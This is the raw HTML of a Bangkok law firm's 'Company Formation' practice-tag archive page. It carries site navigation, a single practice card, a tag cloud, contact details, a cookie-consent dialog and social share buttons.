</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div></div></div><div class="mobile_menu_container"><div class='fullwidth-wrapper'><div class='gt3_header_builder_component gt3_header_builder_menu_component'><nav class='main-menu main_menu_container menu_line_enable'><ul id="menu-main-menu-legal-analytics-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav></div></div></div></div> <div class='gt3-page-title_wrapper'  style="background-color:#051c2c;color:#ffffff;"><div data-bg="https://laathailand.com/wp-content/uploads/2020/11/About-Us-Legal-Analytics-Advocacy-Thailand-Showcase.jpg" class="gt3-page-title gt3-page-title_horiz_align_left gt3-page-title_vert_align_middle gt3-page-title_has_img_bg rocket-lazyload" style=" height:400px;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;"><div class='gt3-page-title__inner '><div class='container'><div class='gt3-page-title__content'><div class='page_title'><h1>Archive</h1></div></div></div></div></div><div class='container'><div class='gt3_breadcrumb'><div class="breadcrumbs"><a href="https://laathailand.com/">Home</a><span class="gt3_pagination_delimiter"> | </span><span class="current">Practice</span></div></div></div></div>    <div class="site_wrapper fadeOnLoad">
                <div class="main_wrapper">

	<div class="container">
		<div class="row sidebar_right">
			<div class="content-container span8">
				<section id='main_content'>
							<div class="elementor-element elementor-element-gt3_project_archive elementor-widget elementor-widget-gt3-core-project" data-id="gt3_project_archive" data-element_type="widget" data-widget_type="gt3-core-project.default">
				<div class="elementor-widget-container">
			    <div class="project_wrapper show_type_grid hover_type1 packery_type_2 elementor items3 items_tablet2 items_mobile1 grid_type_square">
		        <div class="isotope_wrapper items_list gt3_clear">
			<div class="isotope_item lazy_loading loading investments-and-company-formation packery_blog_item_1"><div class="wrapper"><a href="https://laathailand.com/practice/investments-and-company-formation/" class="lightbox" title="Investments &#038; Company Formation"><div class="img_wrap"><div class="img" ><div class="gt3_portfolio_list__image-placeholder gt3_lazyload__placeholder" style="padding-bottom:100%;background-color:#36434C;"></div><img  data-srcset="https://laathailand.com/wp-content/uploads/2020/11/Investments-Company-Formation-Legal-Analytics-Advocacy-Thailand-Showcase-1200x1200.jpg 1200w, https://laathailand.com/wp-content/uploads/2020/11/Investments-Company-Formation-Legal-Analytics-Advocacy-Thailand-Showcase-670x670.jpg 670w, https://laathailand.com/wp-content/uploads/2020/11/Investments-Company-Formation-Legal-Analytics-Advocacy-Thailand-Showcase-640x640.jpg 640w, https://laathailand.com/wp-content/uploads/2020/11/Investments-Company-Formation-Legal-Analytics-Advocacy-Thailand-Showcase-540x540.jpg 540w, https://laathailand.com/wp-content/uploads/2020/11/Investments-Company-Formation-Legal-Analytics-Advocacy-Thailand-Showcase-400x400.jpg 400w, https://laathailand.com/wp-content/uploads/2020/11/Investments-Company-Formation-Legal-Analytics-Advocacy-Thailand-Showcase-496x496.jpg 496w, https://laathailand.com/wp-content/uploads/2020/11/Investments-Company-Formation-Legal-Analytics-Advocacy-Thailand-Showcase-384x384.jpg 384w, https://laathailand.com/wp-content/uploads/2020/11/Investments-Company-Formation-Legal-Analytics-Advocacy-Thailand-Showcase-600x600.jpg 600w,https://laathailand.com/wp-content/uploads/2020/11/Investments-Company-Formation-Legal-Analytics-Advocacy-Thailand-Showcase-420x420.jpg 420w"data-src="https://laathailand.com/wp-content/uploads/2020/11/Investments-Company-Formation-Legal-Analytics-Advocacy-Thailand-Showcase-540x540.jpg" data-sizes="(min-width: 2000px) 1200px, (min-width: 1920px) 670px, (min-width: 1620px) 640px, (min-width: 1200px) 540px, (min-width: 992px) 400px, (min-width: 768px) 496px, (min-width: 600px) 384px, (min-width: 420px) 600px, (max-width: 600px) 420px" src="[data-uri]" title="Investments &#038; Company Formation &#8211; Legal Analytics &#038; Advocacy [Thailand] &#8211; Showcase" alt="" class="gt3_lazyload" /></div></div><div class="text_wrap"><h4 class="title">Investments &#038; Company Formation</h4><div class="categories"><span>Investments &amp; Company Formation</span></div></div></a></div></div>        </div>
		    </div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/json" id="settings--gt3_project_archive">{"pagination_en":false,"show_title":true,"show_category":true,"show_description":false,"use_filter":false,"load_items":6,"gap_value":0,"gap_unit":"px","query":{"post_status":"publish","posts_per_page":6,"post_type":"project","orderby":"date","tax_query":[{"taxonomy":"project_tag","terms":["company-formation"],"field":"slug","operator":"IN","include_children":true}],"paged":1,"exclude":[1993]},"type":"grid","random":false,"render_index":12,"settings":{"grid_type":"square","cols":"3","cols_tablet":2,"cols_mobile":1,"show_type":"grid","packery_type":2},"cols":"3","cols_tablet":2,"cols_mobile":1,"grid_type":"square"}</script>		</div>
				</div>
						</section>
			</div>
			<div class="sidebar-container span4"><aside class='sidebar'><div id="search-2" class="widget-odd widget-last widget-first widget-1 widget gt3_widget open widget_search">
<form role="search" method="get" class="search_form gt3_search_form" action="https://laathailand.com/">
	<label for="search-form-69149c8de4473">Search Blog</label>
    <input class="search_text" id="search-form-69149c8de4473" type="text" name="s">
    <button type="submit" class="search_submit">Search</button>
</form></div></aside></div>		</div>
	</div>

        </div><!-- .main_wrapper -->
	</div><!-- .site_wrapper -->

<div class='legal_footer_tags'>
	<div class='container'>
		<div class='row'>
			<div class='span12'>
				<div id="legal_footer_tags">
					<div id="tag_cloud-3" class="widget-odd widget-last widget-first widget-1 widget gt3_widget widget_tag_cloud"><h4 class="widget-title">Practice Tags</h4><div class="tagcloud"><a href="https://laathailand.com/news/practice-tag/acquisitions/" class="tag-cloud-link tag-link-98 tag-link-position-1" style="font-size: 8pt;" aria-label="Acquisitions (1 item)">Acquisitions</a>
<a href="https://laathailand.com/news/practice-tag/anti-corruption/" class="tag-cloud-link tag-link-57 tag-link-position-2" style="font-size: 8pt;" aria-label="Anti-Corruption (1 item)">Anti-Corruption</a>
<a href="https://laathailand.com/news/practice-tag/anti-money-laundering/" class="tag-cloud-link tag-link-74 tag-link-position-3" style="font-size: 8pt;" aria-label="Anti-Money Laundering (1 item)">Anti-Money Laundering</a>
<a href="https://laathailand.com/news/practice-tag/anti-trust/" class="tag-cloud-link tag-link-120 tag-link-position-4" style="font-size: 8pt;" aria-label="Anti-Trust (1 item)">Anti-Trust</a>
<a href="https://laathailand.com/news/practice-tag/anti-trust-trade-competition-regulation/" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="Anti-Trust &amp; Trade Competition Regulation (1 item)">Anti-Trust &amp; Trade Competition Regulation</a>
<a href="https://laathailand.com/news/practice-tag/commercial/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 8pt;" aria-label="Commercial (1 item)">Commercial</a>
<a href="https://laathailand.com/news/practice-tag/company-formation/" class="tag-cloud-link tag-link-89 tag-link-position-7" style="font-size: 8pt;" aria-label="Company Formation (1 item)">Company Formation</a>
<a href="https://laathailand.com/news/practice-tag/construction/" class="tag-cloud-link tag-link-167 tag-link-position-8" style="font-size: 8pt;" aria-label="Construction (1 item)">Construction</a>
<a href="https://laathailand.com/news/practice-tag/construction-property/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 8pt;" aria-label="Construction &amp; Property (1 item)">Construction &amp; Property</a>
<a href="https://laathailand.com/news/practice-tag/corporate/" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="Corporate (1 item)">Corporate</a>
<a href="https://laathailand.com/news/practice-tag/corporate-ma/" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="Corporate/M&amp;A (1 item)">Corporate/M&amp;A</a>
<a href="https://laathailand.com/news/practice-tag/corporate-secretarial-services/" class="tag-cloud-link tag-link-122 tag-link-position-12" style="font-size: 8pt;" aria-label="Corporate Secretarial Services (1 item)">Corporate Secretarial Services</a>
<a href="https://laathailand.com/news/practice-tag/corruption/" class="tag-cloud-link tag-link-170 tag-link-position-13" style="font-size: 8pt;" aria-label="Corruption (1 item)">Corruption</a>
<a href="https://laathailand.com/news/practice-tag/data-protection/" class="tag-cloud-link tag-link-118 tag-link-position-14" style="font-size: 8pt;" aria-label="Data Protection (1 item)">Data Protection</a>
<a href="https://laathailand.com/news/practice-tag/data-protection-information-technology/" class="tag-cloud-link tag-link-125 tag-link-position-15" style="font-size: 8pt;" aria-label="Data Protection &amp; Information Technology (1 item)">Data Protection &amp; Information Technology</a>
<a href="https://laathailand.com/news/practice-tag/dispute-resolution/" class="tag-cloud-link tag-link-80 tag-link-position-16" style="font-size: 8pt;" aria-label="Dispute Resolution (1 item)">Dispute Resolution</a>
<a href="https://laathailand.com/news/practice-tag/employment-law/" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 8pt;" aria-label="Employment Law (1 item)">Employment Law</a>
<a href="https://laathailand.com/news/practice-tag/financing/" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="Financing (1 item)">Financing</a>
<a href="https://laathailand.com/news/practice-tag/financing-trade/" class="tag-cloud-link tag-link-126 tag-link-position-19" style="font-size: 8pt;" aria-label="Financing &amp; Trade (1 item)">Financing &amp; Trade</a>
<a href="https://laathailand.com/news/practice-tag/franchising-agreements/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 8pt;" aria-label="Franchising Agreements (1 item)">Franchising Agreements</a>
<a href="https://laathailand.com/news/practice-tag/gambling/" class="tag-cloud-link tag-link-377 tag-link-position-21" style="font-size: 8pt;" aria-label="Gambling (1 item)">Gambling</a>
<a href="https://laathailand.com/news/practice-tag/gaming-legal-services-practice-group/" class="tag-cloud-link tag-link-379 tag-link-position-22" style="font-size: 8pt;" aria-label="Gaming Legal Services Practice Group (1 item)">Gaming Legal Services Practice Group</a>
<a href="https://laathailand.com/news/practice-tag/hospitality/" class="tag-cloud-link tag-link-358 tag-link-position-23" style="font-size: 8pt;" aria-label="Hospitality (1 item)">Hospitality</a>
<a href="https://laathailand.com/news/practice-tag/information-technology/" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="Information Technology (1 item)">Information Technology</a>
<a href="https://laathailand.com/news/practice-tag/insolvency/" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 8pt;" aria-label="Insolvency (1 item)">Insolvency</a>
<a href="https://laathailand.com/news/practice-tag/insolvency-restructuring/" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 8pt;" aria-label="Insolvency &amp; Restructuring (1 item)">Insolvency &amp; Restructuring</a>
<a href="https://laathailand.com/news/practice-tag/investments/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 8pt;" aria-label="Investments (1 item)">Investments</a>
<a href="https://laathailand.com/news/practice-tag/investments-company-formation/" class="tag-cloud-link tag-link-87 tag-link-position-28" style="font-size: 8pt;" aria-label="Investments &amp; Company Formation (1 item)">Investments &amp; Company Formation</a>
<a href="https://laathailand.com/news/practice-tag/mergers/" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="Mergers (1 item)">Mergers</a>
<a href="https://laathailand.com/news/practice-tag/mergers-acquisitions/" class="tag-cloud-link tag-link-96 tag-link-position-30" style="font-size: 8pt;" aria-label="Mergers &amp; Acquisitions (1 item)">Mergers &amp; Acquisitions</a>
<a href="https://laathailand.com/news/practice-tag/money-laundering/" class="tag-cloud-link tag-link-169 tag-link-position-31" style="font-size: 8pt;" aria-label="Money Laundering (1 item)">Money Laundering</a>
<a href="https://laathailand.com/news/practice-tag/property/" class="tag-cloud-link tag-link-168 tag-link-position-32" style="font-size: 8pt;" aria-label="Property (1 item)">Property</a>
<a href="https://laathailand.com/news/practice-tag/restructuring/" class="tag-cloud-link tag-link-131 tag-link-position-33" style="font-size: 8pt;" aria-label="Restructuring (1 item)">Restructuring</a>
<a href="https://laathailand.com/news/practice-tag/trade/" class="tag-cloud-link tag-link-128 tag-link-position-34" style="font-size: 8pt;" aria-label="Trade (1 item)">Trade</a>
<a href="https://laathailand.com/news/practice-tag/trade-competition-regulation/" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 8pt;" aria-label="Trade Competition Regulation (1 item)">Trade Competition Regulation</a>
<a href="https://laathailand.com/news/practice-tag/work-permits-visas/" class="tag-cloud-link tag-link-359 tag-link-position-36" style="font-size: 8pt;" aria-label="Work Permits &amp; Visas (1 item)">Work Permits &amp; Visas</a></div>
</div>				</div>
			</div>
		</div>
	</div>
</div>

	<div class='back_to_top_container'><a href='javascript:void(0)' class='gt3_back2top' id='back_to_top'></a></div><footer class='main_footer fadeOnLoad clearfix' style=" background-color:#051c2c;background-image:url(https://laathailand.com/wp-content/uploads/2020/11/Legal-Analytics-Advocacy-Thailand-Footer.jpg);background-size:cover;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;" id='footer'><div class='pre_footer align-'><div class='container' style="border-bottom: 2px solid rgba(247,248,248,0.1);border-top: 2px solid rgba(247,248,248,0.1);"><div class='row' style="padding-top:20px;padding-bottom:20px;"><div class='span12'><div class="row">
<div class="span3 a-left mobile_text_center" style="margin: 5px 0;"><img width="1777" height="400" title="Legal Analytics &amp; Advocacy [Thailand]" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="Legal Analytics &amp; Advocacy [Thailand]" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" /><noscript><img width="1777" height="400" title="Legal Analytics &amp; Advocacy [Thailand]" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="Legal Analytics &amp; Advocacy [Thailand]" /></noscript></div>
<div class="span9" style="margin: 13px 0;">
<p>Head Office: <span style="font-weight: bold; font-size: 13px; color: #ffffff;">488/49 Soi Sukhumvit 55 (Thonglor), Klongtan Nua Sub-district, Wattana District, Bangkok 10110 Thailand</span></p>
<p>Mail:  <a href="/cdn-cgi/l/email-protection#8ce9e2fdf9e5fef5cce0ededf8e4ede5e0ede2e8a2efe3e1"><span class="gt3_custom_color" data-color="#ffffff" data-hover-color="#43b1e7" style="font-weight: bold; font-size: 14px; color: #ffffff;"><span class="__cf_email__" data-cfemail="c8a1a6b9bda1baa1adbb88a4a9a9bca0a9a1a4a9a6ace6aba7a5">[email&#160;protected]</span></span></a></p>
<p>Main Line / WhatsApp: <a href="tel:66818901968"><span class="gt3_custom_color" data-color="#ffffff" data-hover-color="#43b1e7" style="font-weight: bold; font-size: 14px; color: #ffffff;">+66 (0) 8 1890 1968</span></a></p>
<p>US Line: <a href="tel:14154501085"><span class="gt3_custom_color" data-color="#ffffff" data-hover-color="#43b1e7" style="font-weight: bold; font-size: 14px; color: #ffffff;">+1-415-450-1085</span></a></p>
<p><a class="gt3_icon_link gt3_custom_color" href="https://www.linkedin.com/in/douglas-mancill-62988bb/" target="_blank" data-color="#abc3e1" data-hover-color="#43b1e7" style="font-size: 15px; color: #abc3e1; margin: -5px 0px 0px;" rel="noopener"><i class="fa fa-linkedin"> </i></a> <a class="gt3_button_bottom gt3_icon_link gt3_custom_color" href="https://laathailand.com/contact/" target="_blank" data-color="#1d40ca" data-hover-color="#ffffff" data-bg-color="#ffffff" data-hover-bg-color="#43b1e7" data-border-color="#ffffff" data-hover-border-color="#43b1e7" rel="noopener" style="color: #1d40ca; background-color: #ffffff; border-color: #ffffff;">Get In Touch<i class="theme_icon-next-arrow" style="font-size: 17px; margin-left: 2px; font-weight: normal;"> </i></a></p>
</div>
</div></div></div></div></div><div class='copyright align-left'><div class='container'><div class='row' style="padding-top:24px;padding-bottom:24px;"><div class='span12'><p><a href="https://laathailand.com/legal/terms-conditions/">Terms &amp; Conditions</a>  |  <a href="https://laathailand.com/legal/cookie-policy/">Cookie Policy</a>  |  © 2023 Copyright Legal Analytics &amp; Advocacy [Thailand]. All Rights Reserved.  |  <a href="https://laathailand.com/sitemap_index.xml">Sitemap</a></p></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/juris-child\/*","\/wp-content\/themes\/juris\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">By clicking “Accept All Cookies”, you agree to the storing of cookies on your device to enhance site navigation, analyze site usage, and assist in our marketing efforts.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style>:root{--ss-fsidebar-spacing: 0px} #ss-floating-bar{right: 0;}</style>		<div id="ss-floating-bar" class="ss-right-sidebar ss-small-icons ss-hide-on-mobile ss-rounded-icons">

			<div class="ss-floating-bar__inner">
				
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Practice%20Tag%3A%20Company%20Formation&#038;u=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Fcompany-formation%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Facebook</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Twitter" data-ss-ss-link="https://twitter.com/intent/tweet?text=Practice+Tag%3A+Company+Formation&#038;url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Fcompany-formation%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Twitter</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Practice%20Tag%3A%20Company%20Formation&#038;url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Fcompany-formation%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">LinkedIn</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Fcompany-formation%2F" class="ss-mix-color" rel="nofollow noopener" data-ss-ss-network-id="mix" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
